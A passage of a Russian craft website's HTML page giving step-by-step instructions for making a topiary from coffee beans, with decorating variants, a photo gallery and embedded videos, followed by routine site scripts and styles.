дерева</strong>. Зачищаем неровности и удаляем отстающие части коры. Отрезаем заготовку нужной длины. Размер рассчитываем как сумму из высоты горшка, четверти диаметра шара и величины видимой части ствола, которая обычно составляет 1,2–1,8 диаметра кроны.</li> <li>Приступаем к оформлению кроны. Будем использовать гелеобразный монтажный клей. Он прозрачный и не будет заметен в промежутках между семенами.</li></ol><p><noscript><img class="alignright" title="приклеиваем зерна" src="/wp-content/auploads/278749/c8891c2b-6e35-4a9c-bda1-28d68300eb18.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="219"></noscript><img class="lazyload alignright" title="приклеиваем зерна" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20219%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278749/c8891c2b-6e35-4a9c-bda1-28d68300eb18.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="219"></p><p><strong>Для оклейки необходимо выполнить ряд простых операций:</strong></p><ul> <li>насыпать кофейные зёрна в плоскую тарелку;</li> <li>нанести монтажный клей на небольшую площадь поверхности шара слоем в 2–3 мм;</li> <li>прокатать шар с нанесённым клеем по кофе на тарелке;</li> <li>приклеенные в произвольном порядке зёрна плотно придвинуть друг к другу пальцами пока клей не застыл;</li> <li><noscript><img class="alignright" title="Шар оклеивают полностью" src="/wp-content/auploads/278750/shar-okleivayut-polnostyu.jpg" alt="Шар покрываем зернами полностью" width="300" height="208"></noscript><img class="lazyload alignright" title="Шар оклеивают полностью" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20208%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278750/shar-okleivayut-polnostyu.jpg" alt="Шар покрываем зернами полностью" width="300" height="208">вклеить маленькие зёрна в незаполненные промежутки;</li> <li>повторять операции до полной оклейки поверхности;</li> <li>выдержать до высыхания клея.</li></ul><p>Маленькие зазоры между зёрнышками можно не заполнять, так как основа имеет оттенок кофе, а прозрачный клей после высыхания незаметен.</p><p><strong><noscript><img class="alignright" title="приклеиваем по спирали двусторонний скотч на будущий ствол" src="/wp-content/auploads/278751/d0d55e08-5dac-49da-be2b-5e358c03bb69.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="200"></noscript><img class="lazyload alignright" title="приклеиваем по спирали двусторонний скотч на будущий ствол" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278751/d0d55e08-5dac-49da-be2b-5e358c03bb69.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="200"></strong></p><p>Край отверстия для ствола оклеивают после крепления ветки к основе.</p><p><strong>Второй этап:</strong></p><ol class="accentgreen"> <li><strong>Декорируем ствол</strong>. Для этого часть ветки, которая будет видимой, плотно оборачиваем двусторонним узким скотчем по спирали. Между витками оставляем зазоры и постепенно удаляем верхнюю защитную плёнку скотча. <noscript><img class="alignright" title="На скотч наматываем атласную ленту нужного цвета" src="/wp-content/auploads/278752/0d5de97a-f975-4f9e-8ccc-11e98a9c2f6c.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="250"></noscript><img class="lazyload alignright" title="На скотч наматываем атласную ленту нужного цвета" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20250%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278752/0d5de97a-f975-4f9e-8ccc-11e98a9c2f6c.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="250">Поверх скотча плотно обматываем ствол бечёвкой или лентой. Концы закрепляем клеем.</li> <li><strong>Вставляем ствол в крону деревца</strong> и фиксируем моментальным клеем или при помощи клеевого пистолета.</li> <li>Наклеиваем зёрна вокруг ствола. Делаем это при помощи пистолета или клея «Момент», который быстро сохнет.</li> <li><strong>Разводим алебастр или цемент водой по инструкции</strong>. <noscript><img class="alignright" title="Разводим алебастр или цемент водой по инструкции." src="/wp-content/auploads/278753/9c883340-a90a-4b6c-93a3-38f5d21c6c20.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="193"></noscript><img class="lazyload alignright" title="Разводим алебастр или цемент водой по инструкции." src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20193%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278753/9c883340-a90a-4b6c-93a3-38f5d21c6c20.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="193">Сразу же заполняем раствором пластмассовый стаканчик и вставляем в него ствол кофейного деревца. Фиксируем нужное положение до начала застывания смеси.</li> <li>Оставляем топиарий до полного высыхания на 18–20 часов.</li> <li>Помещаем стаканчик с деревом в горшок или прозрачный сосуд и крепим декор.</li></ol><p><noscript><img class="alignright" title="Поверхность алебастра в горшке также оклеиваем зернами" src="/wp-content/auploads/278756/poverhnost-alebastra-v-gorshke-takzhe-okleivaem-zernami.jpg" alt="Покрываем алебастр в горшке зернами" width="300" height="200"></noscript><img class="lazyload alignright" title="Поверхность алебастра в горшке также оклеиваем зернами" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278756/poverhnost-alebastra-v-gorshke-takzhe-okleivaem-zernami.jpg" alt="Покрываем алебастр в горшке зернами" width="300" height="200">Для этого выполняем следующие действия:</p><ul> <li>вставляем стаканчик в приготовленную ёмкость;</li> <li>заполняем промежутки между стенками песком, галькой, зёрнами кофе или иным материалом;</li> <li>на поверхность «почвы» в «горшке» кладём красивые камешки, зёрна, пуговки или монетки;</li> <li>украшаем крону и ствол декором, сочетающимся по стилю с оформлением сосуда для посадки.</li></ul><p>При желании деревце можно «пересадить» в другую ёмкость и заменить декор. Такой топиарий долго не надоест и сможет вписаться в любой интерьер.</p> <a class="kc-anchor" name="varianty-topiariev-iz-kofeynyh-zeren"></a><h2>Варианты топиариев из кофейных зёрен</h2><p><noscript><img class="alignleft" title="Топиарий является символом роста и процветания, плодородия и новой жизни" src="/wp-content/auploads/278760/topiarii-yavlyaetsya-simvolom-rosta-i-protsvetaniya-plodorodiya-i-novoi-zhizni.jpg" alt="Топиарий денежное дерево" width="300" height="300"></noscript><img class="lazyload alignleft" title="Топиарий является символом роста и процветания, плодородия и новой жизни" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278760/topiarii-yavlyaetsya-simvolom-rosta-i-protsvetaniya-plodorodiya-i-novoi-zhizni.jpg" alt="Топиарий денежное дерево" width="300" height="300">Просмотрев различные варианты фото и видео по созданию кофейных топиариев своими руками, мастер-класс выбрать несложно. Широко представлены материалы по созданию кофейных деревьев, талисманов на деньги и удачу, символов любви и верности.</p><p>С использованием кофейных зёрен создают топиарии различных форм и размеров. С помощью декора, классические кофейные топиарии легко превращают в <strong>денежные деревья</strong>, украсив их монетками. Выполнив крону кофейного дерева в виде сердца или украсив пуговками-сердечками, получим <strong>дерево любви</strong>.</p><p><noscript><img class="alignright" title="Мастер класс топиарий сердце из кофейных зерен" src="/wp-content/auploads/278758/valentines-day-gift-topiaries-coffee-beans-sea-shells.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="230"></noscript><img class="lazyload alignright" title="Мастер класс топиарий сердце из кофейных зерен" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20230%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278758/valentines-day-gift-topiaries-coffee-beans-sea-shells.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="230"></p><p>Декоративно выглядят топиарии из кофейных зёрен и атласных лент. Из этих материалов выполняют букеты маков и подсолнухов.</p><p>Популярны <strong>топиарии в виде парящей чашки</strong>, из которой «льётся» кофе. Такой ароматный аксессуар будет уместен на кухне, в столовой и гостиной. Создание топиария с парящей чашкой имеет особенности, с которыми знакомит видео популярного мастер-класса.</p><p>Получить кофейную ёлочку на Новый год просто: стоит только сделать конусообразную заготовку и оклеить зёрнами, закрепить на основе и украсить игрушками или яркой мишурой.</p><p>Забавно смотрятся стилизованные фигурки людей: кавалер в цилиндре, перчатках и галстуке; дама в шляпке, пышной юбочке и бусах.</p><p>Освоив азы создания топиариев своими руками, можно смело задействовать фантазию,и, включив творческий поиск, сотворить шедевры.</p><div class="galleryHead">Топиарии из кофейных зерен</div><div class="fotorama" data-nav="thumbs" data-fit="cover" data-thumbfit="cover" data-click="true" data-autoplay="true" data-allowfullscreen="native" data-width="100%" data-height="400" data-loop="true"><noscript><img title="Топиарий – небольшое деревце совершенной формы" src="/wp-content/auploads/278766/topiarii-nebolshoe-derevtse-sovershennoi-formy.jpg" alt="Топиарий - симпатичное сердечко" data-caption="Топиарий – небольшое деревце совершенной формы" data-thumb="/wp-content/auploads/278766/86x64.png" data-full="/wp-content/auploads/278766/fullsize.jpg"></noscript><img class="lazyload" title="Топиарий – небольшое деревце совершенной формы" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278766/topiarii-nebolshoe-derevtse-sovershennoi-formy.jpg" alt="Топиарий - симпатичное сердечко" data-caption="Топиарий – небольшое деревце совершенной формы" data-thumb="/wp-content/auploads/278766/86x64.png" data-full="/wp-content/auploads/278766/fullsize.jpg"><noscript><img title="Топиарии из кофейных зерен - эффектные аксессуары" src="/wp-content/auploads/278768/topiarii-iz-kofeinyh-zeren-effektnye-aksessuary.jpg" alt="Деталь интерьера - топиарий" data-caption="Топиарии из кофейных зерен - эффектные аксессуары" data-thumb="/wp-content/auploads/278768/86x64.png" data-full="/wp-content/auploads/278768/fullsize.jpg"></noscript><img class="lazyload" title="Топиарии из кофейных зерен - эффектные аксессуары" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278768/topiarii-iz-kofeinyh-zeren-effektnye-aksessuary.jpg" alt="Деталь интерьера - топиарий" data-caption="Топиарии из кофейных зерен - эффектные аксессуары" data-thumb="/wp-content/auploads/278768/86x64.png" data-full="/wp-content/auploads/278768/fullsize.jpg"><noscript><img title="Топиарий из кофейных зерен – не только красивое, но и ароматное украшение" src="/wp-content/auploads/278770/topiarii-iz-kofeinyh-zeren-ne-tolko-krasivoe-no-i-aromatnoe-ukrashenie.jpg" alt="Ароматный топиарий из кофейных зерен" data-caption="Топиарий из кофейных зерен – не только красивое, но и ароматное украшение" data-thumb="/wp-content/auploads/278770/86x64.png" data-full="/wp-content/auploads/278770/fullsize.jpg"></noscript><img class="lazyload" title="Топиарий из кофейных зерен – не только красивое, но и ароматное украшение" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278770/topiarii-iz-kofeinyh-zeren-ne-tolko-krasivoe-no-i-aromatnoe-ukrashenie.jpg" alt="Ароматный топиарий из кофейных зерен" data-caption="Топиарий из кофейных зерен – не только красивое, но и ароматное украшение" data-thumb="/wp-content/auploads/278770/86x64.png" data-full="/wp-content/auploads/278770/fullsize.jpg"><noscript><img title="Топиарий в виде чашки с кофе" src="/wp-content/auploads/278771/topiarii-v-vide-chashki-s-kofe.jpg" alt="Топиарий-чашка" data-caption="Топиарий в виде чашки с кофе" data-thumb="/wp-content/auploads/278771/86x64.png" data-full="/wp-content/auploads/278771/fullsize.jpg"></noscript><img class="lazyload" title="Топиарий в виде чашки с кофе" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278771/topiarii-v-vide-chashki-s-kofe.jpg" alt="Топиарий-чашка" data-caption="Топиарий в виде чашки с кофе" data-thumb="/wp-content/auploads/278771/86x64.png" data-full="/wp-content/auploads/278771/fullsize.jpg"><noscript><img title="Кофейный топиарий в форме елочки" src="/wp-content/auploads/278772/kofeinyi-topiarii-v-forme-elochki.jpg" alt="Как сделать новогодний топиарий своими руками" data-caption="Кофейный топиарий в форме елочки" data-thumb="/wp-content/auploads/278772/86x64.png" data-full="/wp-content/auploads/278772/fullsize.jpg"></noscript><img class="lazyload" title="Кофейный топиарий в форме елочки" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278772/kofeinyi-topiarii-v-forme-elochki.jpg" alt="Как сделать новогодний топиарий своими руками" data-caption="Кофейный топиарий в форме елочки" data-thumb="/wp-content/auploads/278772/86x64.png" data-full="/wp-content/auploads/278772/fullsize.jpg"><noscript><img title="Топиарий с фруктами в ведерке" src="/wp-content/auploads/278774/topiarii-s-fruktami-v-vederke.jpg" alt="Кофейный топиарий с фруктами" data-caption="Топиарий с фруктами в ведерке" data-thumb="/wp-content/auploads/278774/86x64.png" data-full="/wp-content/auploads/278774/fullsize.jpg"></noscript><img class="lazyload" title="Топиарий с фруктами в ведерке" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278774/topiarii-s-fruktami-v-vederke.jpg" alt="Кофейный топиарий с фруктами" data-caption="Топиарий с фруктами в ведерке" data-thumb="/wp-content/auploads/278774/86x64.png" data-full="/wp-content/auploads/278774/fullsize.jpg"><noscript><img title="Топиарии из кофе, декорированные цветами" src="/wp-content/auploads/278775/topiarii-iz-kofe-dekorirovannye-tsvetami.jpg" alt="Кофейный топиарий, украшенный цветами" data-caption="Топиарии из кофе, декорированные цветами" data-thumb="/wp-content/auploads/278775/86x64.png" data-full="/wp-content/auploads/278775/fullsize.jpg"></noscript><img class="lazyload" title="Топиарии из кофе, декорированные цветами" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278775/topiarii-iz-kofe-dekorirovannye-tsvetami.jpg" alt="Кофейный топиарий, украшенный цветами" data-caption="Топиарии из кофе, декорированные цветами" data-thumb="/wp-content/auploads/278775/86x64.png" data-full="/wp-content/auploads/278775/fullsize.jpg"><noscript><img title="Кофейные зерна — универсальный инструмент декора" src="/wp-content/auploads/278776/kofeinye-zerna-universalnyi-instrument-dekora.jpg" alt="Два кофейных топиария" data-caption="Кофейные зерна — универсальный инструмент декора" data-thumb="/wp-content/auploads/278776/86x64.png" data-full="/wp-content/auploads/278776/fullsize.jpg"></noscript><img class="lazyload" title="Кофейные зерна — универсальный инструмент декора" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278776/kofeinye-zerna-universalnyi-instrument-dekora.jpg" alt="Два кофейных топиария" data-caption="Кофейные зерна — универсальный инструмент декора" data-thumb="/wp-content/auploads/278776/86x64.png" data-full="/wp-content/auploads/278776/fullsize.jpg"></div><p><iframe loading="lazy" src="https://www.youtube.com/embed/8r7bCzI9t88" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p><p><iframe loading="lazy" src="https://www.youtube.com/embed/ZLfSpEEWA3U" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p><p><iframe loading="lazy" src="https://www.youtube.com/embed/bFmShESnXCk" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p><p><iframe loading="lazy" src="https://www.youtube.com/embed/_4oGl9Mvwmw" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p><p><iframe loading="lazy" src="https://www.youtube.com/embed/0YQfTEQ52QI" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p><p><iframe loading="lazy" src="https://www.youtube.com/embed/VDI6LNUrQLw" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p><div class="flat_pm_end"></div></div><h2>Отзывы и комментарии</h2><div class="comments" id="comments"><div class="comments-title-wrap"><div class="block-title"><span>Нет комментариев</span></div></div><div class="thanks">Спасибо! Ваш комментарий появится после проверки.</div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related"><div class="related"><h2 class="headline h1">Читать также</h2><div class="items"><div class="item"><a class="item__link" href="/svoimi-rukami/podelki/kak-sdelat-zakladku-dlya-knigi-uchebnika-svoimi-rukami.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/39f72a00c_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/39f72a00c_255x190.png" width="255" height="190" alt="Как сделать закладку для книги, учебника своими руками"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/39f72a00c_255x190.png" width="255" height="190" alt="Как сделать закладку для книги, учебника своими руками"></source></picture></div><div class="item__title">Как сделать закладку для книги, учебника своими руками</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/podelki/iz-probki-ot-vina.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/9c3c85a8a_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/9c3c85a8a_255x190.png" width="255" height="190" alt="Необычная поделка своими руками из пробки от вина"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/9c3c85a8a_255x190.png" width="255" height="190" alt="Необычная поделка своими руками из пробки от вина"></source></picture></div><div class="item__title">Необычная поделка своими руками из пробки от вина</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/podelki/podelki-iz-zubochistok-delaem-s-rebenkom.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/d4667d7cc_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/d4667d7cc_255x190.png" width="255" height="190" alt="Поделки из зубочисток- делаем с ребенком"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/d4667d7cc_255x190.png" width="255" height="190" alt="Поделки из зубочисток- делаем с ребенком"></source></picture></div><div class="item__title">Поделки из зубочисток- делаем с ребенком</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/podelki/edinichka-na-godik-svoimi-rukami-kak-sdelat.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/ec1cdb6f5_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/ec1cdb6f5_255x190.png" width="255" height="190" alt="Единичка на годик своими руками: как сделать?"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/ec1cdb6f5_255x190.png" width="255" height="190" alt="Единичка на годик своими руками: как сделать?"></source></picture></div><div class="item__title">Единичка на годик своими руками: как сделать?</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/podelki/iz-bumagi-dlya-detej-8-9-let.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/178966963_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/178966963_255x190.png" width="255" height="190" alt="Интересные поделки из бумаги своими руками для детей 8–9 лет"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/178966963_255x190.png" width="255" height="190" alt="Интересные поделки из бумаги своими руками для детей 8–9 лет"></source></picture></div><div class="item__title">Интересные поделки из бумаги своими руками для детей 8–9 лет</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/podelki/kartiny-i-panno-iz-fasoli-svoimi-rukami.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/a2cbf223b_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/a2cbf223b_255x190.png" width="255" height="190" alt="Поделки, картины и панно из фасоли своими руками"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/a2cbf223b_255x190.png" width="255" height="190" alt="Поделки, картины и панно из фасоли своими руками"></source></picture></div><div class="item__title">Поделки, картины и панно из фасоли своими руками</div> </a></div></div></div></div></div><div class="content_right"><div class="content_before_right"><div class="content_before_right_title"> Рубрики</div> <false class="nav"><ul> <li class="page_item page-item-4"><a href="/">Главная страница</a></li> <li class="page_item page-item-6"><a href="/zadat-vopros">Задать вопрос</a></li> <li class="page_item page-item-34309"><a href="/poisk">Поиск</a></li> <li class="page_item page-item-2"><a href="/sample-page">Пример страницы</a></li></ul></false></div><div class="content_center_right" style="display: none !important"><div class="advice_sov"><div class="advice_sov_title"> Это интересно</div><ul class="bxslider"> <li><div class="post"> <a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></div> </li> <li><div class="post"> <a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></div> </li> <li><div class="post"> <a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></div> </li></ul></div></div><div id="accesstxt-2" class="widget sb_widget widget_accesstxt"><div class="widget_title">Размер шрифта</div> <script>//Specify affected tags. Add or remove from list
		var tgs = new Array('body','p','li','td');
		//Specify spectrum of different font sizes
		var szs = new Array('90%','100%','110%','120%','150%');
		var startSz = 2;
		function ts( trgt,inc ) {
			if (!document.getElementById) return
			var d = document,cEl = null,sz = startSz,i,j,cTags;
			sz = inc;
			if ( sz < 0 ) sz = 0;
			if ( sz > 6 ) sz = 6;
			startSz = sz;
			if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];
			cEl.style.fontSize = szs[ sz ];
			for ( i = 0 ; i < tgs.length ; i++ ) {
				cTags = cEl.getElementsByTagName( tgs[ i ] );
				for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
			}
		}</script> <ul> <li><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>  <a href="javascript:ts('body',1)" style="font-size:100%" title="АА">АА</a>  <a href="javascript:ts('body',2)" style="font-size:110%" title="АА">АА</a>  <a href="javascript:ts('body',3)" style="font-size:120%" title="АА">АА</a>  <a href="javascript:ts('body',4)" style="font-size:150%" title="АА">АА</a>  </li></ul></div><div id="text-2" class="widget sb_widget widget_text"><div class="textwidget"></div></div><div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><style>@media (max-width: 720px) {
        .sidebarComp {
                display: none;
        }
}</style><div class="sidebarComp"><div class="flatPM_sidebar" data-top="20"> </div><div class="flatPM_sidebar" data-top="20"> </div></div></div></div></div></div></div><div style="clear: both;"></div><div id="footer"><div class="wrapper"><div class="ft_widgets"><div class="ft_widget"><div class="ft_logo"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div></div><div class="ft_text"> Все права защищены © 2017 - 2023</div><div class="ft_menu"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-22502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22502"><a href="/">Главная</a></li> <li id="menu-item-42717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42717"><a href="/obratnaya-svyaz">Контакты</a></li></ul></div></div><div class="ft_widget_menu"><div class="ft_widget_menu1"></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "<p>Источник: https://myhobby.guru/svoimi-rukami/podelki/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html<\/p>";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script>var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: <\/span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style>#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.3"></script> <script id="expert-review-scripts-js-extra">var expert_review_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"0dfaeebab3","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 